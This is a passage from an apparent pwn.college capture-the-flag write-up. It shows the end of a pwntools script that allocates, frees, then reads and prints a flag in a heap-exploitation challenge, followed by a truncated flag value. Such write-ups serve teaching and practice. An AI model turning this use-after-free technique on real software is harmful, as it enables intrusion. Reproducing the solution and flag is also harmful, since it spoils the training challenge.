
def puts():

    target.sendlineafter(b": ", b"puts")

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(330)

    free()

    read_flag()

    puts()

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{8_UCfYUIGnvHU86NU1Qe-H6dK1o.0V